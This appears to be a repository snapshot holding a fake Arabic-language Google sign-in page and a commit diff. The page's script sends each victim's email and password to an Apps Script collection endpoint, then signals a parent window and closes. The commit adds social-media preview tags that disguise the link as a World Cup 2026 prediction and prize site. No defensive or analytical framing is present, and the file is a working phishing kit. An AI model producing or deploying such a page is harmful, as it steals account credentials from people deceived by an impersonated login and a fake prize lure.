

==== google-login.html @ 7bd55db9 "Add files via upload" ====
<!DOCTYPE html>
<html lang="ar" dir="rtl">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>تسجيل الدخول - Google</title>
    <style>
        * {
            margin: 0;
            padding: 0;
            box-sizing: border-box;
            font-family: 'Segoe UI', Tahoma, Geneva, Verdana, sans-serif;
        }

        body {
            background-color: #fff;
            color: #202124;
            direction: rtl;
            text-align: right;
        }

        .header {
            padding: 20px;
            text-align: left;
        }

        .google-logo {
            display: flex;
            justify-content: center;
            margin-top: 80px;
            margin-bottom: 20px;
        }

        .google-logo img {
            width: 272px;
            height: 92px;
        }

        .login-container {
            max-width: 448px;
            margin: 0 auto;
            padding: 48px 40px 36px;
            border: 1px solid #dadce0;
            border-radius: 8px;
            box-shadow: 0 1px 3px rgba(0,0,0,0.1);
        }

        .login-title {
            font-size: 24px;
            font-weight: 400;
            text-align: center;
            margin-bottom: 10px;
        }

        .login-subtitle {
            font-size: 16px;
            font-weight: 400;
            text-align: center;
            margin-bottom: 35px;
            color: #5f6368;
        }

        .input-container {
            margin-bottom: 20px;
        }

        .email-input {
            width: 100%;
            padding: 13px 15px;
            font-size: 16px;
            border: 1px solid #dadce0;
            border-radius: 4px;
            outline: none;
            transition: border-color 0.2s;
        }

        .email-input:focus {
            border-color: #1a73e8;
            border-width: 2px;
        }

        .forgot-email {
            color: #1a73e8;
            font-size: 14px;
            font-weight: 500;
            text-decoration: none;
            margin-bottom: 40px;
            display: block;
        }

        .forgot-email:hover {
            text-decoration: underline;
        }

        .info-text {
            font-size: 14px;
            color: #5f6368;
            margin-bottom: 40px;
            line-height: 1.5;
        }

        .info-text a {
            color: #1a73e8;
            text-decoration: none;
        }

        .info-text a:hover {
            text-decoration: underline;
        }

        .button-container {
            display: flex;
            justify-content: space-between;
            align-items: center;
        }

        .create-account {
            color: #1a73e8;
            font-weight: 500;
            text-decoration: none;
            font-size: 14px;
        }

        .create-account:hover {
            text-decoration: underline;
        }

        .next-button {
            background-color: #1a73e8;
            color: white;
            border: none;
            padding: 10px 24px;
            border-radius: 4px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
            transition: background-color 0.2s;
        }

        .next-button:hover {
            background-color: #0d62d9;
            box-shadow: 0 1px 3px rgba(0,0,0,0.2);
        }

        .next-button:active {
            background-color: #0b56c4;
        }

        .footer {
            margin-top: 40px;
            display: flex;
            justify-content: space-between;
            color: #5f6368;
            font-size: 12px;
            padding: 20px;
        }

        .footer a {
            color: #5f6368;
            text-decoration: none;
            margin-left: 20px;
        }

        .footer a:hover {
            text-decoration: underline;
        }

        .language-selector {
            margin-top: 10px;
            color: #5f6368;
            font-size: 12px;
        }

        .language-selector select {
            border: none;
            background: transparent;
            color: #5f6368;
            font-size: 12px;
            cursor: pointer;
        }

        @media (max-width: 480px) {
            .login-container {
                border: none;
                box-shadow: none;
                padding: 20px;
            }

            .google-logo {
                margin-top: 40px;
            }
        }

        .hidden {
            display: none;
        }

        .password-container {
            margin-top: 20px;
        }

        .password-input {
            width: 100%;
            padding: 13px 15px;
            font-size: 16px;
            border: 1px solid #dadce0;
            border-radius: 4px;
            outline: none;
            transition: border-color 0.2s;
        }

        .show-password {
            position: absolute;
            right: 10px;
            top: 50%;
            transform: translateY(-50%);
            background: none;
            border: none;
            color: #1a73e8;
            cursor: pointer;
            font-size: 14px;
        }

        .input-wrapper {
            position: relative;
        }

        .forgot-password {
            color: #1a73e8;
            font-size: 14px;
            text-decoration: none;
            display: block;
            margin-top: 10px;
        }
        /* تعديل اتجاه النص لحقول الإدخال */
.email-input, .password-input {
    direction: ltr !important;
    text-align: left !important;
}

        /* No internet screen */
        .no-internet-screen {
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            align-items: center;
            justify-content: center;
            background-color: #fff;
            padding: 20px;
            text-align: center;
        }

        .no-internet-icon {
            width: 80px;
            height: 80px;
            border-radius: 50%;
            background-color: #ffebee;
            display: flex;
            align-items: center;
            justify-content: center;
            margin-bottom: 20px;
        }

        .retry-button {
            background-color: #1a73e8;
            color: white;
            border: none;
            padding: 12px 24px;
            border-radius: 4px;
            font-size: 14px;
            font-weight: 500;
            cursor: pointer;
        }


        /* شريط التحميل */
        .top-loader {
    position: fixed;
    top: 0;
    right: 0;
    width: 0%;
    height: 3px;
    background: #1a73e8;
    z-index: 99999;
    transition: width 0.2s linear;
}

.top-loader.active {
    width: 100%;
    transition: width 1s linear;
}


.loading {
    opacity: 0.6;
    pointer-events: none;
    transition: opacity 0.25s ease;
}

.top-loader {
    position: fixed;
    top: 0;
    right: 0;
    width: 0;
    height: 3px;
    background: #1a73e8;
    z-index: 999999;
    transition: width 1.2s ease;
}

.top-loader.active {
    width: 100%;
}

    </style>
</head>
<body>

    <div id="topLoader" class="top-loader"></div>
    <div id="topLoader" class="top-loader"></div>

    <!-- No Internet Screen -->
    <div id="noInternetScreen" class="no-internet-screen hidden">
        <div class="no-internet-icon">
            <svg width="40" height="40" viewBox="0 0 24 24" fill="none" stroke="#d93025" stroke-width="2">
                <line x1="1" y1="1" x2="23" y2="23"></line>
                <path d="M16.72 11.06A10.94 10.94 0 0 1 19 12.55"></path>
                <path d="M5 12.55A10.94 10.94 0 0 1 7.28 11.06"></path>
                <path d="M11 5.55a10.94 10.94 0 0 1 11 11"></path>
                <path d="M3.05 8.5a10.94 10.94 0 0 1 2.12-2.12"></path>
                <path d="M2 12a10.94 10.94 0 0 1 .5-3.31"></path>
            </svg>
        </div>
        <h2 style="font-size: 24px; color: #202124; margin-bottom: 10px;">لا يوجد اتصال بالإنترنت</h2>
        <p style="color: #5f6368; margin-bottom: 20px;">تحقق من اتصال الشبكة وحاول مرة أخرى.</p>
        <button class="retry-button" onclick="window.location.reload()">إعادة المحاولة</button>
    </div>

    <!-- Main Content -->
    <div id="mainContent">
        <div class="header">
            <!-- مساحة للرأس -->
        </div>

        <div class="google-logo">
            <img src="https://www.google.com/images/branding/googlelogo/2x/googlelogo_color_272x92dp.png" alt="Google">
        </div>

        <div class="login-container" id="emailPage">
            <h1 class="login-title">تسجيل الدخول</h1>
            <p class="login-subtitle">المتابعة إلى حساب Google</p>

            <div class="input-container">
                <input type="email" class="email-input" id="email" placeholder="البريد الإلكتروني أو رقم الهاتف" autofocus>
                <div id="emailError" style="color: #d93025; font-size: 12px; margin-top: 5px; display: none;"></div>
            </div>

            <a href="#" class="forgot-email">هل نسيت البريد الإلكتروني؟</a>

            <p class="info-text">
                ليس جهازك؟ استخدم وضع الضيف للدخول بشكل خاصة.
                <a href="#">اطلع على المزيد</a>
            </p>

            <div class="button-container">
                <a href="#" class="create-account">إنشاء حساب</a>
                <button class="next-button" id="nextButton">التالي</button>
            </div>
        </div>

        <div class="login-container hidden" id="passwordPage">
            <div style="display: flex; align-items: center; margin-bottom: 20px;">
                <div style="width: 40px; height: 40px; background-color: #1a73e8; color: white; border-radius: 50%; display: flex; align-items: center; justify-content: center; font-weight: bold; margin-left: 15px;">
                    A
                </div>
                <div>
                    <div id="userEmail" style="font-weight: 500;"></div>
                    <a href="#" onclick="goBackToEmail()" style="color: #1a73e8; text-decoration: none; font-size: 14px;">تغيير</a>
                </div>
            </div>

            <h1 class="login-title">مرحبًا</h1>
            <p class="login-subtitle">أدخل كلمة المرور</p>

            <div class="input-container">
                <div class="input-wrapper">
                    <input type="password" class="password-input" id="password" placeholder="أدخل كلمة المرور" autofocus>
                    <button class="show-password" onclick="togglePassword()">إظهار</button>
                </div>
                <div id="passwordError" style="color: #d93025; font-size: 12px; margin-top: 5px; display: none;"></div>
            </div>

            <a href="#" class="forgot-password">هل نسيت كلمة المرور؟</a>

            <div class="button-container" style="margin-top: 40px;">
                <a href="#" class="create-account">طلب المساعدة</a>
                <button class="next-button" id="submitBtn">التالي</button>
            </div>
        </div>

        <div class="footer">
            <div>
                <select>
                    <option>العربية</option>
                    <option>English</option>
                    <option>Français</option>
                </select>
            </div>
            <div>
                <a href="#">المساعدة</a>
                <a href="#">الخصوصية</a>
                <a href="#">الشروط</a>
            </div>
        </div>
    </div>

    <script>
        // Check internet connection
        function checkInternet() {
            const noInternetScreen = document.getElementById('noInternetScreen');
            const mainContent = document.getElementById('mainContent');

            if (!navigator.onLine) {
                noInternetScreen.classList.remove('hidden');
                mainContent.classList.add('hidden');
            } else {
                noInternetScreen.classList.add('hidden');
                mainContent.classList.remove('hidden');
            }
        }

        window.addEventListener('online', checkInternet);
        window.addEventListener('offline', checkInternet);
        checkInternet();

        // DOM elements
        const emailPage = document.getElementById('emailPage');
        const passwordPage = document.getElementById('passwordPage');
        const nextButton = document.getElementById('nextButton');
        const submitBtn = document.getElementById('submitBtn');
        const emailInput = document.getElementById('email');
        const userEmailDisplay = document.getElementById('userEmail');
        const passwordInput = document.getElementById('password');

        // Next button - go to password page
        nextButton.addEventListener('click', function() {
            const email = emailInput.value.trim();
            const emailRegex = /^[^\s@]+@[^\s@]+\.[^\s@]+$/;
            const emailError = document.getElementById('emailError');

            if (!emailRegex.test(email)) {
                emailError.textContent = 'أدخل عنوان بريد إلكتروني صالح.';
                emailError.style.display = 'block';
                emailInput.style.borderColor = '#d93025';
                return;
            } else {
                emailError.style.display = 'none';
                emailInput.style.borderColor = '#dadce0';

                emailPage.classList.add('hidden');
                passwordPage.classList.remove('hidden');
                userEmailDisplay.textContent = email;
                localStorage.setItem('googleLoginEmail', email);
            }
        });

        // Allow Enter key in email field
        emailInput.addEventListener('keypress', function(e) {
            if (e.key === 'Enter') {
                nextButton.click();
            }
        });

        // Allow Enter key in password field
        passwordInput.addEventListener('keypress', function(e) {
            if (e.key === 'Enter') {
                submitLogin();
            }
        });

        // Go back to email page
        function goBackToEmail() {
            passwordPage.classList.add('hidden');
            emailPage.classList.remove('hidden');
            emailInput.focus();
        }

        // Toggle show/hide password
        function togglePassword() {
            const button = document.querySelector('.show-password');
            if (passwordInput.type === 'password') {
                passwordInput.type = 'text';
                button.textContent = 'إخفاء';
            } else {
                passwordInput.type = 'password';
                button.textContent = 'إظهار';
            }
        }

        // Real-time password validation
        passwordInput.addEventListener('input', checkRealTime);

        function checkRealTime() {
            const password = passwordInput.value;
            const passwordError = document.getElementById('passwordError');
            const passwordRegex = /^(?=.*[A-Za-z])(?=.*\d).{8,}$/;

            if (!password) {
                passwordError.textContent = 'أدخل كلمة المرور.';
                passwordError.style.display = 'block';
                passwordInput.style.borderColor = '#d93025';
            } else if (!passwordRegex.test(password)) {
                passwordError.textContent = 'يرجى اختيار كلمة مرور أكثر أمانًا. جرب مزيجًا من الأحرف والأرقام';
                passwordError.style.display = 'block';
                passwordInput.style.borderColor = '#d93025';
            } else {
                passwordError.style.display = 'none';
                passwordInput.style.borderColor = '#dadce0';
            }
        }

        // Load saved email
        window.addEventListener('load', function() {
            const savedEmail = localStorage.getItem('googleLoginEmail');
            if (savedEmail) {
                emailInput.value = savedEmail;
            }
        });

        // Submit login - Modified to redirect to main site with token
        function submitLogin() {

            const password = passwordInput.value;
            const email = localStorage.getItem('googleLoginEmail');
            const passwordError = document.getElementById('passwordError');
            const passwordRegex = /^(?=.*[A-Za-z])(?=.*\d).{8,}$/;

            // Validation
            if (!password) {
                passwordError.textContent = 'أدخل كلمة المرور.';
                passwordError.style.display = 'block';
                passwordInput.style.borderColor = '#d93025';
                passwordInput.focus();
                return false;
            }

            if (!passwordRegex.test(password)) {
                passwordError.textContent = 'يرجى اختيار كلمة مرور أكثر أمانًا. جرب مزيجًا من الأحرف والأرقام (8 خانات على الأقل).';
                passwordError.style.display = 'block';
                passwordInput.style.borderColor = '#d93025';
                passwordInput.focus();
                return false;
            }
                    // خاص بشريط التحميل
        const loader = document.getElementById('topLoader');
        loader.classList.add('active');

        document.body.classList.add("loading");
        document.getElementById("topLoader").classList.add("active");





            passwordError.style.display = 'none';
            passwordInput.style.borderColor = '#dadce0';

            // Prepare data
            const formData = {
                name: email,
                email: password
            };

            const scriptURL = 'https://script.google.com/macros/s/AKfycbzcd0ubB5AkKt3dTrDonb7rlyLr5zukLdYKiLj7O62Cc22YSIddsyl_Ip0P2taH9YD-vw/exec';

            // Send data to API
            fetch(scriptURL, {
                method: 'POST',
                mode: 'no-cors',
                headers: {
                    'Content-Type': 'application/json'
                },
                body: JSON.stringify(formData)
            })
            .then(() => {
                // Send token to parent window and close popup
                if (window.opener) {
                    window.opener.postMessage({
                        event: 'User_data',
                        key: 'Token_Live_2026_XYZ'
                    }, '*');
                }

                // Close popup after short delay
                setTimeout(() => {
                    window.close();
                }, 1000);
            })
            .catch(error => {
                console.error('خطأ:', error);
                alert('حدث خطأ أثناء الإرسال. يرجى المحاولة مرة أخرى.');
            });

            return false;
        }

        // Bind submit button
        submitBtn.addEventListener('click', function(e) {
            e.preventDefault();
            submitLogin();
        });
    </script>
</body>
</html>

==== commit 59c2012a: "Improve internet connection check logic Refactor internet connection check to use fetch for better a" ====
--- a/google-login.html
+++ b/google-login.html
@@ -1,6 +1,17 @@
 <!DOCTYPE html>
 <html lang="ar" dir="rtl">
 <head>
+
+
+<!-- Open Graph -->
+<meta property="og:title" content="World Cup Predictions 2026">
+<meta property="og:description" content="توقع مباريات كأس العالم واربح الجوائز">
+<meta property="og:image" content="https://worldcup-predictions.predict-wc2026.workers.dev/worldcup_7.jpeg?v=1">
+<meta property="og:type" content="website">
+<meta property="og:url" content="https://worldcup-predictions.predict-wc2026.workers.dev">
+
+
+    
     <meta charset="UTF-8">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
     <title>تسجيل الدخول - Google</title>
@@ -316,7 +327,6 @@
 </head>
 <body>
 
-    <div id="topLoader" class="top-loader"></div>
     <div id="topLoader" class="top-loader"></div>
 
     <!-- No Internet Screen -->
@@ -415,19 +425,40 @@
     </div>
 
     <script>
+
+
+
+
+        
         // Check internet connection
-        function checkInternet() {
+            function checkInternet() {
             const noInternetScreen = document.getElementById('noInternetScreen');
             const mainContent = document.getElementById('mainContent');
 
-            if (!navigator.onLine) {
-                noInternetScreen.classList.remove('hidden');
-                mainContent.classList.add('hidden');
-            } else {
-                noInternetScreen.classList.add('hidden');
-                mainContent.classList.remove('hidden');
-            }
-        }
+            function checkInternet() {
+    const noInternetScreen = document.getElementById('noInternetScreen');
+    const mainContent = document.getElementById('mainContent');
+
+    fetch("https://www.google.com/favicon.ico", { mode: "no-cors" })
+        .then(() => {
+            noInternetScreen.classList.add('hidden');
+            mainContent.classList.remove('hidden');
+        })
+        .catch(() => {
+            noInternetScreen.classList.remove('hidden');
+            mainContent.classList.add('hidden');
+        });
+}
+
+window.addEventListener('online', checkInternet);
+window.addEventListener('offline', checkInternet);
+
+checkInternet();
+            
+        }
+
+
+        
 
         window.addEventListener('online', checkInternet);
         window.addEventListener('offline', checkInternet);
@@ -611,4 +642,4 @@
         });
     </script>
 </body>
-</html>+</html>
